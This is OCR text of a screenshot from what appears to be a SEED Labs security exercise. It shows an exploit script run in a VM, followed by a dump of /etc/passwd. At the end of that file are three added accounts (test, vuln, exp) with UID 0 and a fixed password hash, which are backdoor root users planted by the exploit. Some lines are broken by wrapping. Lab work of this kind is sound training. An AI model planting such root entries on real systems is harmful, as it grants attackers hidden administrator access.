 seed@VM: /
[02/20/24]seed@VM:/$ ./exploit.sh
STOP... the passwd file has been changed
[02/20/24]seed@VM:/$
seed@VM: /
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/
e
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nol
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/
/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr
login
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
seed:x:1000:1000:SEED,,,:/home/seed:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
telnetd:x:126:134::/nonexistent:/usr/sbin/nologin
ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
vuln:U6aMy0wojraho:0:0:vuln:/root:/bin/bash
exp:U6aMy0wojraho:0:0:exp:/root:/bin/bash[02/20/24]seed@VM:/$